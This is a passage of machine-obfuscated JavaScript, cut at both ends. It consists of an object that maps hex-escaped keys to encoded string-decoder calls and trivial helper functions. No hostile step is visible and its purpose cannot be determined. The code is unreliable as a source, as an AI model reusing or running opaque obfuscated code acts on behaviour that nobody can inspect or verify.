_0x2ca9df*_0x9a6ca0;},'\x57\x42\x47\x58\x57':_0x53d405(0x91e,0x17a9,0x14ed,0xf3e,'\x6f\x34\x47\x58')+_0x53d405(0x184e,0x1059,0x1c4f,0x15cd,'\x36\x63\x68\x6d')+_0x2cd9f4(0x197a,0x1251,0x17de,0x2115,'\x4c\x56\x70\x79')+_0x34c72a(0x1a4f,0x62e,0x591,'\x56\x24\x76\x6b',0x1084)+_0x960976(0x504,-0x50d,0x41a,'\x24\x31\x77\x43',0xe6c)+'\x6d\x65','\x6a\x79\x59\x57\x59':function(_0x47eef6,_0x30d437){return _0x47eef6>_0x30d437;},'\x51\x4d\x5a\x48\x4e':_0x34c72a(0x29df,0x25d6,0x18e8,'\x66\x5b\x41\x21',0x1ed1)+_0x53d405(0x2be,0x15,0xe3a,0x23,'\x7a\x2a\x73\x70')+_0x960976(0x1325,0x8df,0x15fd,'\x23\x43\x5d\x40',0x2177)+_0x5e4fe9(0x1647,0xa1e,0x9a3,0x584,'\x64\x43\x49\x32')+_0x2cd9f4(0x2cc,0xc7f,0x22,0xad4,'\x61\x44\x69\x6d')+_0x5e4fe9(-0x5a,0x4ba,0xa44,-0x426,'\x23\x79\x58\x77'),'\x4c\x43\x54\x58\x6d':function(_0x13b645,_0x5ce306){return _0x13b645/_0x5ce306;},'\x77\x44\x71\x4a\x78':_0x2cd9f4(0x1961,0x1662,0x164e,0x1590,'\x47\x73\x24\x45'),'\x65\x76\x4a\x63\x63':_0x960976(0x1ae2,0x186f,0x1bce,'\x44\x56\x34\x45',0x1a53),'\x4a\x50\x5a\x76\x49':_0x34c72a(0x11fc,0x1d95,0x1a6b,'\x71\x38\x4e\x64',0x17b3),'\x76\x65\x76\x79\x51':_0x34c72a(0x18d2,0x2901,0x1b70,'\x56\x24\x76\x6b',0x1d2c)+_0x34c72a(0xb57,0x10a3,0xd37,'\x25\x6d\x42\x2a',0x1654),'\x55\x65\x4b\x72\x6a':_0x960976(0xd0a,0x57a,0x1337,'\x4f\x21\x79\x68',0xfed),'\x6a\x68\x70\x72\x64':_0x34c72a(-0x29e,0x175,-0x67,'\x61\x4c\x66\x28',0xa6f)+_0x53d405(0xc1d,0x1366,0x516,0x4be,'\x70\x66\x6e\x49')+_0x960976(0x8fa,0xf45,0xc66,'\x47\x52\x24\x39',0x1d3)+_0x5e4fe9(0xcdf,0x91e,0xfbd,0x390,'\x4f\x21\x79\x68')+_0x34c72a(0x1778,0x1659,-0x1,'\x74\x57\x4f\x4e',0xdf7)+_0x2cd9f4(0x1c5c,0x335,0x19ef,0x10fa,'\x74\x76\x4b\x4d')+_0x53d405(0x1ac1,0x1304,0x24ae,0xe73,'\x4c\x56\x70\x79'),'\x43\x59\x53\x7a\x79':_0x53d405(0x1bf8,0x11ce,0x1ab3,0x1524,'\x36\x63\x68\x6d')+'\x61\x6e','\x65\x4c\x70\x4e\x50':_0x34c72a(0x24b,0x1d8c,0x31d,'\x71\x38\x4e\x64',0xfbe)+'\x6e','\x4b\x6d\x49\x58\x75':_0x960976(0x40d,-0xc6,-0x3b8,'\x6c\x25\x43\x78',0x11f5)+'\x6c','\x4a\x44\x73\x44\x54':_0x5e4fe9(0x19ff,0x1346,0xe23,0xde9,'\x62\x41\x4e\x41'),'\x46\x61\x6a\x67\x5a':_0x53d405(0x1227,0x893,0x1ac4,0x6a9,'\x64\x43\x49\x32')+'\x65','\x76\x56\x65\x50\x41':_0x53d405(0x81d,-0x9b,0xa96,-0x5fc,'\x23\x79\x58\x77')+'\x6e\x61','\x42\x4a\x72\x55\x4c':_0x5e4fe9(0xb35,0x14c1,0x1840,0xe5f,'\x67\x32\x62\x6a')+'\x61','\x52\x6c\x45\x59\x6b':_0x2cd9f4(0x1a8a,0x15a5,0x10ce,0x179b,'\x66\x5b\x41\x21'),'\x6c\x6c\x52\x48\x57':_0x960976(0x1178,0x17ad,0x1ef1,'\x36\x63\x68\x6d',0x1fc0)+_0x5e4fe9(0x152c,0x1a6,0x1057,0x14e4,'\x4c\x72\x32\x53'),'\x4c\x6f\x59\x58\x61':_0x34c72a(0x1ec7,0x627,0xc04,'\x44\x56\x34\x45',0x1407),'\x49\x61\x63\x74\x4f':_0x5e4fe9(0xddb,0x1700,0x1902,0x1a2c,'\x4f\x69\x61\x4c')+'\x6c\x64','\x62\x4a\x79\x42\x4e':_0x2cd9f4(0x1ba1,0x2269,0xff5,0x1dcb,'\x67\x32\x62\x6a')+_0x34c72a(0x188d,0x1290,0x1a0c,'\x70\x66\x6e\x49',0x16e6),'\x53\x59\x75\x7a\x73':_0x2cd9f4(0x280a,0x1636,0x1e80,0x1b06,'\x25\x6d\x42\x2a')+'\x74\x74','\x65\x50\x51\x73\x51':_0x2cd9f4(0x253a,0x1771,0x1203,0x17a8,'\x7a\x2a\x73\x70'),'\x5a\x75\x64\x53\x74':_0x34c72a(0x29f1,0x15bc,0x1acd,'\x4a\x31\x63\x53',0x2188)+'\x6f\x6e','\x4a\x52\x6f\x63\x4c':_0x960976(0x2b6,0xc3f,0xd20,'\x62\x41\x4e\x41',-0x3c1)+_0x2cd9f4(0x1c78,0x1d4a,0x1a0f,0x1a70,'\x55\x62\x6a\x74'),'\x52\x72\x43\x61\x4c':_0x53d405(0xa8f,0x1375,0x249,0x90,'\x37\x65\x42\x76')+'\x61','\x67\x57\x79\x50\x58':_0x5e4fe9(0xec0,0xabe,0x9f,0x66b,'\x24\x31\x77\x43')+'\x6c\x65','\x66\x54\x4d\x47\x46':_0x53d405(0xf47,0x3f8,0x1107,0x17d0,'\x4c\x72\x32\x53'),'\x43\x6f\x57\x69\x63':_0x34c72a(0x2417,0x182d,0x183a,'\x67\x32\x62\x6a',0x1bfd),'\x5a\x7a\x4f\x69\x6e':_0x5e4fe9(0x146a,0x2007,0x1c4e,0x20a1,'\x74\x57\x4f\x4e')+'\x65','\x77\x45\x71\x4d\x4b':_0x960976(0x1c22,0xe37,0x17ca,'\x25\x6d\x42\x2a',0xf3c)+'\x65','\x74\x6f\x6b\x72\x58':_0x2cd9f4(0x1b7e,0x17d7,0x1d48,0x13d5,'\x4f\x21\x79\x68'),'\x79\x68\x78\x76\x69':_0x2cd9f4(0x55b,0x13c1,0x1390,0x132f,'\x25\x6d\x42\x2a')+'\x6c\x79','\x61\x76\x46\x78\x59':_0x5e4fe9(0xdd1,-0x1b3,0x952,0x3b2,'\x5d\x4a\x35\x65')+'\x6e','\x4c\x74\x68\x61\x7a':_0x34c72a(0x1388,0x403,0x1596,'\x6c\x62\x68\x23',0xf61)+_0x960976(0xcb2,0x195f,0x753,'\x40\x52\x69\x55',0x112b),'\x75\x4e\x55\x57\x53':_0x53d405(0x17e7,0x115d,0x246e,0x107d,'\x56\x24\x76\x6b'),'\x6b\x55\x72\x71\x42':_0x5e4fe9(0xe3c,0xb9f,0x102d,0xc6e,'\x23\x79\x58\x77')+_0x5e4fe9(0x1cc6,0xe13,0x102e,0xd10,'\x21\x73\x5b\x51'),'\x4b\x53\x50\x4b\x71':_0x960976(0x1768,0xed7,0xd89,'\x4f\x69\x61\x4c',0x204d),'\x66\x72\x56\x4c\x6c':_0x2cd9f4(0x11b7,0x245d,0x1ab1,0x1bb6,'\x67\x32\x62\x6a')+_0x5e4fe9(0x17dd,0x19ab,0x124b,0x1177,'\x36\x23\x67\x36'),'\x4d\x58\x4f\x6b\x6b':_0x2cd9f4(0x1df3,0xf12,0x15b4,0x1986,'\x56\x24\x76\x6b')+'\x69\x6e','\x44\x4f\x4b\x76\x70':_0x53d405(0x1ceb,0x2070,0x298e,0x1063,'\x47\x6d\x35\x31'),'\x4d\x47\x62\x76\x54':_0x34c72a(0x1554,0x1b93,0x20ab,'\x5b\x34\x4b\x77',0x1f8f),'\x4c\x50\x51\x71\x66':_0x34c72a(0x15f4,0x20ba,0x313b,'\x6c\x25\x43\x78',0x22ee),'\x50\x4d\x71\x56\x6d':_0x960976(0x1a57,0xbda,0xc70,'\x55\x21\x33\x54',0x258c),'\x71\x74\x70\x68\x66':_0x5e4fe9(0x983,0x114c,0x71d,0x68d,'\x6c\x62\x68\x23')+'\x6c\x6c','\x4c\x5a\x62\x63\x7a':_0x53d405(0x139b,0x1b7a,0x14fd,0x54b,'\x4a\x31\x63\x53')+'\x72','\x41\x47\x77\x64\x6e':_0x53d405(0xc61,-0x21d,0x115,0x16c8,'\x50\x4c\x72\x30'),'\x78\x6c\x45\x74\x73':_0x960976(0x1a1d,0x212f,0x2708,'\x6c\x62\x68\x23',0x1fa9),'\x42\x70\x64\x41\x45':_0x960976(0x55e,0xb7f,0xff8,'\x56\x24\x76\x6b',0x8de),'\x79\x72\x76\x73\x76':_0x2cd9f4(-0x32e,0x656,0x692,0xb3f,'\x37\x65\x42\x76')+'\x61','\x43\x71\x76\x6f\x6b':_0x34c72a(0x1406,0xc6f,0x24f1,'\x67\x32\x62\x6a',0x1a01)+'\x65','\x47\x59\x6d\x48\x56':_0x5e4fe9(-0x7cd,0x1126,0x335,0x665,'\x75\x29\x44\x74')+'\x72','\x7a\x49\x69\x41\x59':_0x53d405(0x1a4a,0x177b,0x1e91,0x277b,'\x74\x57\x4f\x4e'),'\x76\x51\x53\x51\x78':_0x53d405(0x8d9,0x1d6,0x208,0x106e,'\x4f\x21\x79\x68')+'\x74\x74','\x4a\x4f\x76\x69\x43':_0x960976(0x272,-0x599,0xd3c,'\x47\x73\x24\x45',0x6e0),'\x6f\x59\x6d\x53\x6c':_0x5e4fe9(0x998,0x284,0x489,-0x91b,'\x5a\x4c\x31\x58'),'\x55\x72\x75\x68\x5a':_0x53d405(0x725,0x1277,0xaa,0x77e,'\x74\x76\x4b\x4d')+_0x34c72a(0x2bca,0x165e,0x12c6,'\x5d\x4a\x35\x65',0x1ea1),'\x4f\x73\x4e\x70\x6c':_0x34c72a(0x1539,0x176f,0x7a4,'\x56\x24\x76\x6b',0x13dc)+'\x65','\x42\x6e\x63\x74\x54':_0x2cd9f4(0x24fa,0x199a,0x1157,0x16bb,'\x47\x52\x24\x39')+'\x6e','\x65\x79\x68\x4f\x4e':_0x34c72a(0xc4d,0xeba,0x1601,'\x67\x32\x62\x6a',0x16dc)+_0x53d405(0x1d28,0x2ae9,0x1b72,0x277c,'\x36\x23\x67\x36'),'\x72\x48\x50\x4a\x4d':_0x2cd9f4(-0x91c,-0x281,0x14c,0x4ba,'\x71\x38\x4e\x64')+'\x6c','\x77\x72\x76\x46\x45':_0x34c72a(0x74d,0x231a,0x5f8,'\x47\x52\x24\x39',0x1446)+_0x53d405(0x6db,0x9ff,0xce4,-0xc8,'\x55\x21\x29\x45'),'\x4c\x48\x46\x74\x56':_0x5e4fe9(0xaa9,0x16d4,0x1950,0x1885,'\x23\x43\x5d\x40')+_0x53d405(0x1629,0x17d5,0x10c2,0x9f3,'\x61\x44\x69\x6d'),'\x71\x6a\x47\x72\x67':_0x960976(0x7be,-0xc2,-0x70f,'\x36\x23\x67\x36',0xa03)+'\x65','\x50\x41\x4c\x44\x75':_0x5e4fe9(0xa3f,0x6be,0x128f,0x1221,'\x52\x45\x6b\x5d'),'\x4a\x44\x49\x43\x4e':_0x2cd9f4(0x1032,0xbf6,-0x1bf,0x61d,'\x62\x41\x4e\x41'),'\x49\x61\x6f\x4b\x74':_0x53d405(0x1c81,0x1880,0xf0d,0x2221,'\x34\x41\x79\x28')+_0x34c72a(0x19bd,0x1385,0x962,'\x4c\x56\x70\x79',0x1527),'\x4c\x76\x6b\x52\x67':_0x960976(0x1aae,0xf13,0x1977,'\x6a\x33\x32\x47',0x2200),'\x6b\x69\x57\x6b\x4c':_0x34c72a(0xb06,0x1b92,0x170d,'\x74\x76\x4b\x4d',0xe32),'\x68\x65\x7a\x59\x4c':_0x34c72a(0xf34,0x1036,0x1cb1,'\x61\x4c\x66\x28',0x1469)+'\x65\x73','\x4e\x43\x6a\x54\x53':_0x53d405(0x308,0x20f,0x8be,0x427,'\x7a\x2a\x73\x70'),'\x50\x43\x66\x4a\x6a':_0x53d405(0x15ab,0x120d,0x1287,0xa84,'\x55\x62\x6a\x74')+'\x79\x6e','\x6e\x53\x48\x6c\x72':_0x960976(0xcd3,0xbfd,0x696,'\x4c\x72\x32\x53',0x19b9)+'\x6e\x74','\x74\x77\x52\x56\x4b':_0x2cd9f4(0x2a12,0x1743,0x2453,0x20ea,'\x34\x41\x79\x28')+'\x6e','\x67\x44\x56\x67\x63':_0x960976(0xde8,0xe86,0x14c2,'\x71\x38\x4e\x64',0x158a)+_0x53d405(0x1514,0x67e,0x802,0x1647,'\x77\x71\x69\x21'),'\x46\x7a\x4b\x41\x67':_0x5e4fe9(0x1686,0x355,0xe32,0xde6,'\x6c\x25\x43\x78')+_0x5e4fe9(0x8f4,0x215d,0x1363,0x221b,'\x66\x5b\x41\x21'),'\x4a\x45\x6b\x47\x4f':_0x2cd9f4(0x142,0x27e,-0x469,0x3ed,'\x23\x74\x24\x76'),'\x48\x43\x5a\x55\x6e':_0x5e4fe9(0x74a,-0x519,0x570,0xe4a,'\x71\x38\x4e\x64')+'\x6f\x6e','\x79\x4f\x64\x66\x47':_0x5e4fe9(0x2e0,0x145b,0x796,0x1577,'\x44\x56\x34\x45'),'\x43\x42\x4e\x69\x4c':_0x2cd9f4(0x24b1,0x2063,0x1cb9,0x1f81,'\x47\x6d\x35\x31'),'\x65\x49\x54\x6d\x57':_0x960976(0x651,0xc7b,-0x422,'\x44\x56\x34\x45',0xe02)+'\x79','\x65\x62\x43\x43\x45':_0x34c72a(0x2a17,0x2a6e,0x1a24,'\x62\x41\x4e\x41',0x205f)+_0x2cd9f4(0x392,0x4e1,0x85f,0x125f,'\x44\x56\x34\x45'),'\x4b\x68\x75\x67\x41':_0x5e4fe9(0x12f0,0x2102,0x1720,0x10ef,'\x61\x44\x69\x6d')+'\x63','\x48\x66\x76\x42\x64':_0x960976(0x1512,0xc76,0x1c5f,'\x24\x31\x77\x43',0x237a)+'\x79\x6e','\x52\x61\x46\x74\x77':_0x960976(0x15a,0xc8b,0xbd8,'\x38\x30\x5a\x53',-0x838),'\x63\x6d\x6a\x67\x45':_0x960976(0x8c5,0x7e8,0x6bb,'\x25\x6d\x42\x2a',0x131e)+_0x2cd9f4(0x271b,0x1746,0x1282,0x19e6,'\x55\x21\x29\x45'),'\x57\x4e\x7a\x6e\x57':_0x960976(0x1d19,0x1221,0x1e25,'\x61\x44\x69\x6d',0x134e)+_0x34c72a(0x20a9,0x1899,0x15b8,'\x59\x51\x66\x44',0x1dc3),'\x43\x4e\x57\x72\x61':_0x960976(0xec3,0x3cb,0x1af4,'\x23\x79\x58\x77',0x11d9)+'\x6e\x61','\x4e\x56\x4e\x43\x6d':_0x53d405(0x1a4e,0x2701,0x1487,0x23e6,'\x4a\x31\x63\x53')+'\x65','\x75\x45\x73\x67\x67':_0x53d405(0x1ec7,0x12bd,0x1d10,0x1e5d,'\x6c\x62\x68\x23'),'\x4d\x76\x65\x55\x7a':_0x2cd9f4(0x12b0,0x20bf,0xbc2,0x1a86,'\x67\x32\x62\x6a')+'\x78','\x58\x4b\x43\x6a\x77':_0x53d405(0x1cd6,0x1d84,0x2519,0x29bf,'\x44\x56\x34\x45')+'\x77','\x70\x71\x52\x49\x6e':_0x960976(0x1191,0x9a1,0xdb5,'\x23\x74\x24\x76',0x125a)+'\x61','\x53\x50\x74\x68\x64':_0x960976(0xa19,0xae5,0x1770,'\x52\x45\x6b\x5d',-0x234)+'\x6e','\x63\x4a\x4b\x61\x46':_0x960976(0x144e,0x185b,0x1073,'\x47\x52\x24\x39',0x110a)+'\x6e','\x71\x78\x79\x55\x54':_0x960976(0x12f2,0x5e2,0xe07,'\x4e\x46\x77\x31',0x1955),'\x55\x4f\x72\x66\x5a':_0x2cd9f4(0xf6a,0x89b,0x1588,0x16cf,'\x74\x57\x4f\x4e')+'\x64','\x77\x52\x64\x4e\x75':_0x960976(0x253,0xeca,-0x984,'\x38\x30\x5a\x53',0x1121),'\x6d\x51\x54\x44\x58':_0x960976(0x702,0x43,0x3f4,'\x5d\x4a\x35\x65',0x916)+'\x6e','\x49\x44\x4f\x62\x56':_0x2cd9f4(0x1362,0xbf3,0x754,0x59b,'\x75\x29\x44\x74'),'\x49\x65\x45\x4f\x4a':_0x5e4fe9(0x7a5,0x125d,0x126d,0x10fd,'\x47\x67\x5b\x4f'),'\x53\x6d\x55\x56\x6b':_0x5e4fe9(0x1205,0x1124,0x115c,0xe8a,'\x66\x5b\x41\x21')+'\x65\x72','\x43\x72\x42\x74\x68':_0x34c72a(0x1f9b,0x1968,0x1876,'\x4a\x31\x63\x53',0x207a),'\x53\x65\x70\x66\x73':_0x34c72a(0xb9b,0x986,0x1678,'\x55\x21\x29\x45',0x1563),'\x6e\x75\x69\x73\x70':_0x34c72a(0x17e2,0x2443,0x980,'\x36\x63\x68\x6d',0x17d2),'\x4f\x68\x74\x61\x78':_0x2cd9f4(0x1501,0xd90,0x1c48,0xe53,'\x4f\x69\x61\x4c')+'\x68','\x7a\x47\x66\x6d\x6b':_0x960976(0x1360,0xd28,0x1bad,'\x37\x65\x42\x76',0x1e2c),'\x4a\x54\x56\x42\x49':_0x5e4fe9(0x21a4,0x16d6,0x176b,0x1a7d,'\x4e\x46\x77\x31')+'\x6c\x65','\x58\x66\x73\x47\x51':_0x53d405(0x10ca,0x306,0xbca,0x16e0,'\x61\x4c\x66\x28')+'\x6c\x6c','\x50\x4c\x52\x48\x54':_0x53d405(0xaf1,0x7a7,0x6ef,0x1736,'\x6a\x33\x32\x47')+'\x6e\x61','\x4f\x77\x55\x54\x7a':_0x53d405(0xd2d,0x16d5,-0x19e,0x1685,'\x64\x43\x49\x32')+'\x65\x6c','\x61\x6b\x67\x56\x6b':_0x2cd9f4(0x16bb,0x97f,0xfeb,0xcdd,'\x61\x44\x69\x6d')+'\x6e','\x4b\x6d\x4a\x6f\x4f':_0x34c72a(0x2188,0x26a1,0xe29,'\x61\x44\x69\x6d',0x1a16),'\x55\x45\x54\x4c\x69':_0x53d405(0xad4,0x1480,0x195b,0x14d4,'\x38\x30\x5a\x53')+'\x6e','\x42\x75\x6c\x43\x46':_0x960976(0x1f6,0xddb,0xac9,'\x77\x71\x69\x21',0x751)+'\x65','\x68\x59\x63\x71\x72':_0x960976(0x1479,0xa7e,0xaec,'\x36\x23\x67\x36',0x7a0)+'\x65\x79','\x64\x79\x61\x47\x4c':_0x34c72a(0x1752,0x2635,0xc16,'\x70\x66\x6e\x49',0x1abb)+'\x73\x61','\x74\x49\x50\x78\x65':_0x5e4fe9(0x721,0x808,0x9e,-0xb48,'\x47\x67\x5b\x4f')+'\x72','\x79\x58\x63\x68\x70':_0x2cd9f4(0x14f1,0x1a96,0x1fc8,0x19b6,'\x25\x6d\x42\x2a'),'\x76\x73\x51\x79\x65':_0x5e4fe9(0x10d9,0xe34,0xc89,0x171b,'\x5a\x4c\x31\x58')+'\x6e','\x4b\x4c\x43\x73\x6f':_0x53d405(0x4a4,0xda8,-0x7ec,-0x8f5,'\x38\x30\x5a\x53')+_0x5e4fe9(0x1add,0xfe,0xc9a,0xabe,'\x36\x63\x68\x6d'),'\x47\x69\x4d\x4d\x45':_0x34c72a(0x139d,0x1705,0x2235,'\x61\x44\x69\x6d',0x16ba),'\x65\x4a\x56\x56\x66':_0x2cd9f4(0x1256,0x144c,0x1207,0xf60,'\x47\x6d\x35\x31'),'\x5a\x62\x44\x6a\x44':_0x53d405(0x9b2,-0x304,0xcb8,0x11b2,'\x47\x67\x5b\x4f')+'\x64\x79','\x47\x64\x68\x43\x6d':_0x2cd9f4(-0x49b,-0x4d9,0x1513,0x88f,'\x5b\x34\x4b\x77'),'\x51\x70\x47\x70\x6f':_0x5e4fe9(0x10a0,0x123a,0x5b7,-0x3de,'\x47\x67\x5b\x4f'),'\x77\x72\x52\x56\x79':_0x5e4fe9(0x17e2,0x224a,0x14fc,0xec7,'\x23\x79\x58\x77'),'\x6f\x55\x50\x69\x62':_0x2cd9f4(0x2170,0x16b2,0x1ff2,0x1967,'\x52\x45\x6b\x5d'),'\x45\x6a\x6c\x72\x75':_0x960976(0x1104,0x1c99,0x441,'\x64\x43\x49\x32',0x1cea),'\x76\x73\x42\x41\x73':_0x2cd9f4(0x2f6,0x2bd,0x1761,0xfdf,'\x61\x44\x69\x6d')+'\x65','\x4b\x52\x4f\x43\x79':_0x53d405(0xf22,0x7e7,0x1688,0x1f0,'\x23\x79\x58\x77'),'\x48\x75\x4b\x6e\x56':_0x5e4fe9(0xcff,0x5d2,0xfbc,0x115a,'\x23\x43\x5d\x40')+'\x6e\x65','\x70\x4c\x4e\x72\x43':_0x53d405(0x108c,0x1f0a,0x1e6d,0xeb5,'\x23\x74\x24\x76'),'\x6f\x57\x51\x68\x45':_0x2cd9f4(0x52f,0xe83,0x93c,0x8fe,'\x55\x21\x33\x54')+'\x61','\x62\x67\x47\x45\x75':_0x2cd9f4(0x1cfa,0x1ac8,0x1080,0x1364,'\x6c\x25\x43\x78')+_0x53d405(0xa15,0x504,0x654,-0x205,'\x55\x62\x6a\x74'),'\x74\x77\x54\x55\x61':_0x34c72a(0x1ea3,0xc37,0x1cb6,'\x5d\x4a\x35\x65',0x1916),'\x63\x5a\x49\x55\x62':_0x960976(0xb2d,0x823,0x162f,'\x66\x5b\x41\x21',0xc60)+'\x65','\x68\x52\x4d\x6f\x4a':_0x34c72a(0x14fe,0x991,0x1c23,'\x38\x30\x5a\x53',0x11ad),'\x56\x45\x4e\x4b\x4e':_0x5e4fe9(-0xd4a,0xae1,0x19,-0x923,'\x47\x52\x24\x39')+'\x61','\x49\x55\x78\x42\x47':_0x53d405(0x6b2,-0x1d6,0xca0,0x14c1,'\x7a\x2a\x73\x70')+'\x6e','\x75\x5a\x66\x56\x57':_0x2cd9f4(0x1376,0x216c,0x163b,0x20e3,'\x66\x5b\x41\x21')+_0x960976(0x90d,0x740,0xab9,'\x61\x44\x69\x6d',0x88a),'\x6b\x42\x53\x66\x67':_0x5e4fe9(0xf64,0x21a9,0x17c3,0x1574,'\x47\x6d\x35\x31'),'\x6d\x66\x64\x78\x61':_0x960976(0x1a42,0x2489,0x1c6c,'\x7a\x2a\x73\x70',0x25de),'\x48\x79\x54\x6a\x66':_0x2cd9f4(0x8f9,-0xb1,-0x2b5,0x724,'\x23\x74\x24\x76')+'\x72','\x59\x50\x7a\x6c\x70':_0x5e4fe9(0x16fa,0x1636,0x1c4f,0x1d02,'\x61\x44\x69\x6d'),'\x79\x6c\x6d\x4f\x55':_0x53d405(0x189f,0x153e,0xb33,0x134c,'\x47\x67\x5b\x4f'),'\x4e\x4b\x74\x7a\x4f':_0x960976(0xd3a,0x108f,0x1536,'\x24\x31\x77\x43',0x780)+'\x6f\x6e','\x6e\x4f\x64\x4a\x72':_0x34c72a(0xb7e,0xd89,0x6e8,'\x37\x65\x42\x76',0x5ba),'\x6f\x4c\x63\x47\x42':_0x2cd9f4(0x522,0x1410,0x8c6,0xb30,'\x36\x23\x67\x36'),'\x72\x64\x45\x70\x4a':_0x2cd9f4(0x18cb,0x1f73,0x427,0x12ed,'\x4c\x56\x70\x79')+'\x72','\x72\x44\x78\x68\x79':_0x2cd9f4(0x149d,0xf99,0x11c6,0x1885,'\x4c\x72\x32\x53')+'\x6e','\x79\x62\x48\x45\x4a':_0x2cd9f4(0x3f0,0x1803,-0x116,0xcb0,'\x55\x21\x33\x54'),'\x4d\x58\x57\x4c\x6d':_0x960976(0x1394,0xc5d,0x1a9c,'\x62\x41\x4e\x41',0x634),'\x54\x6b\x63\x59\x62':_0x960976(0x4a1,0xb2f,-0x50d,'\x23\x43\x5d\x40',0xc3a)+'\x64','\x70\x47\x78\x42\x45':_0x2cd9f4(0xdcf,0x142e,-0x2d1,0x688,'\x40\x52\x69\x55'),'\x6e\x61\x75\x6e\x79':_0x5e4fe9(0x1a79,0x23ea,0x1a05,0xcbf,'\x59\x51\x66\x44'),'\x46\x50\x78\x58\x4d':_0x5e4fe9(0xfa9,0x3a2,0x4b4,-0x2a8,'\x55\x21\x33\x54')+'\x61\x68','\x75\x66\x45\x42\x6f':_0x34c72a(0x49d,-0x18f,0x13e2,'\x4f\x69\x61\x4c',0x86f),'\x4a\x61\x75\x54\x48':_0x2cd9f4(0x1b8a,0x131d,0x1868,0xef0,'\x4a\x31\x63\x53')+_0x53d405(0x1a88,0xdda,0x26ae,0x2657,'\x74\x76\x4b\x4d'),'\x43\x4e\x48\x5a\x68':_0x2cd9f4(0x29f3,0xe38,0xe99,0x1bfb,'\x4e\x46\x77\x31')+'\x79','\x76\x47\x50\x78\x42':_0x5e4fe9(0xdc,0x37b,0xf2b,0x1238,'\x62\x41\x4e\x41')+'\x6e','\x6a\x6c\x4a\x76\x70':_0x2cd9f4(0x246c,0x28bb,0x1c4b,0x1df9,'\x61\x4c\x66\x28'),'\x63\x43\x77\x6f\x67':_0x960976(0x3f7,0xcf8,0x515,'\x25\x6d\x42\x2a',0xe9e),'\x71\x6c\x52\x6a\x71':_0x960976(0xfd5,0x998,0x956,'\x74\x57\x4f\x4e',0x1d23),'\x47\x5a\x48\x61\x43':_0x960976(0x1774,0x1548,0xaa9,'\x25\x6d\x42\x2a',0xc40),'\x77\x47\x67\x62\x41':_0x34c72a(0x15a7,0x11bf,0xf01,'\x38\x30\x5a\x53',0x19c9)+'\x65','\x44\x46\x4e\x4d\x67':_0x960976(0x1f4,-0x40e,0x27,'\x4e\x46\x77\x31',-0x942)+'\x6e','\x4c\x42\x65\x47\x58':_0x5e4fe9(0x5ff,0x660,0x843,-0x4a2,'\x5a\x4c\x31\x58'),'\x7a\x49\x70\x41\x46':_0x960976(0x1513,0xd7a,0x732,'\x55\x21\x29\x45',0x706)+'\x6e','\x43\x46\x4e\x6e\x51':_0x960976(0x1ddc,0x1658,0x1e6b,'\x5b\x34\x4b\x77',0x14b6)+'\x6e\x61','\x6c\x54\x47\x4e\x67':_0x960976(0xf09,0x1ba1,0x11a7,'\x56\x24\x76\x6b',0x1a31),'\x4d\x42\x4f\x52\x79':_0x5e4fe9(0x180d,0x1497,0x1865,0xcb6,'\x59\x51\x66\x44'),'\x66\x47\x66\x4c\x4f':_0x5e4fe9(0x17a6,0x12b2,0x144e,0x86a,'\x25\x6d\x42\x2a')+_0x960976(0x158d,0x2448,0x1525,'\x61\x4c\x66\x28',0x18af),'\x50\x47\x4f\x76\x66':_0x2cd9f4(0x1a7e,0x1ad,0xe6b,0xdef,'\x50\x4c\x72\x30'),'\x76\x4d\x4c\x76\x76':_0x34c72a(0x1ba4,0x11ed,0x1d2b,'\x55\x21\x33\x54',0x1bce)+'\x6e\x65','\x67\x73\x62\x74\x67':_0x34c72a(0x12b7,0x1ec1,0xd2f,'\x56\x24\x76\x6b',0x1457)+'\x6e','\x4d\x65\x77\x6c\x62':_0x5e4fe9(0xfe2,0x1502,0x14ea,0xff4,'\x47\x6d\x35\x31'),'\x62\x44\x55\x72\x71':_0x53d405(0x1279,0xf72,0x460,0x12da,'\x7a\x2a\x73\x70'),'\x44\x43\x71\x52\x41':_0x5e4fe9(0x117a,0x133e,0xe4e,0x199c,'\x25\x6d\x42\x2a'),'\x4c\x46\x75\x56\x6c':_0x960976(0x1148,0xd6e,0x1ca4,'\x67\x32\x62\x6a',0x84a)+'\x6e','\x42\x54\x54\x7a\x6e':_0x2cd9f4(-0x1c9,0x4dd,0xf31,0xac6,'\x5d\x4a\x35\x65')+'\x79\x6e','\x78\x4c\x59\x4f\x4f':_0x34c72a(0x13be,0x221f,0x2a6e,'\x37\x65\x42\x76',0x1f6d)+'\x6e','\x50\x4f\x5a\x45\x6f':_0x34c72a(0x1b4b,0x201e,0xd34,'\x55\x21\x33\x54',0x12e0)+'\x6e','\x4e\x45\x6c\x73\x57':_0x2cd9f4(0x13b5,0x202b,0xcb5,0x13da,'\x36\x63\x68\x6d'),'\x6b\x43\x48\x45\x75':_0x5e4fe9(0x1801,0x18e1,0x115b,0x1bf8,'\x77\x71\x69\x21')+'\x6e\x61','\x50\x67\x73\x58\x4f':_0x960976(0xe92,0x355,0x1950,'\x77\x71\x69\x21',0x17d2),'\x4a\x6d\x69\x66\x6a':_0x960976(0x1b9c,0x271d,0x28eb,'\x66\x5b\x41\x21',0x18a2)+'\x6e','\x42\x4f\x73\x55\x64':_0x5e4fe9(0x1619,0x17be,0x1ccb,0x27db,'\x6a\x33\x32\x47')+_0x5e4fe9(0x647,0x403,0x1152,0x1806,'\x47\x6d\x35\x31'),'\x62\x69\x64\x56\x78':_0x53d405(0x1b98,0x21c6,0x16a5,0x1875,'\x6f\x34\x47\x58'),'\x4b\x50\x58\x53\x62':_0x5e4fe9(0x278a,0xebe,0x1a82,0x25ef,'\x6f\x34\x47\x58'),'\x49\x70\x56\x58\x6c':_0x5e4fe9(0x1f91,0x10cb,0x1b3d,0xcc8,'\x4c\x72\x32\x53')+'\x64','\x70\x42\x41\x4a\x41':_0x53d405(0x13b4,0x1701,0x1640,0x15f1,'\x4f\x69\x61\x4c'),'\x53\x43\x57\x68\x73':_0x53d405(0x12e9,0xae2,0x2082,0x16f8,'\x62\x41\x4e\x41')+'\x65','\x68\x65\x64\x73\x7a':_0x34c72a(0x21d0,0x113c,0x921,'\x6a\x33\x32\x47',0x17c4),'\x68\x45\x63\x69\x6c':_0x960976(0x8a4,0x9a2,0x1141,'\x52\x45\x6b\x5d',0x140c),'\x70\x6c\x73\x44\x43':_0x960976(0x1416,0x1fc2,0x1286,'\x62\x41\x4e\x41',0x224f),'\x4d\x72\x5a\x6c\x41':_0x34c72a(0xdaf,0x1740,0xf3e,'\x25\x6d\x42\x2a',0xdbe)+'\x72\x79','\x75\x75\x6b\x78\x51':_0x53d405(0x1670,0x1955,0x135d,0x1189